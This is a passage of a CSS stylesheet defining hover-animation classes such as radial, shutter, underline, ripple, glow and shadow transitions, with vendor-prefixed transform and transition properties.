.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
}

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
}

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
}

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
}

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  -webkit-box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  -o-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  -o-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  -o-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

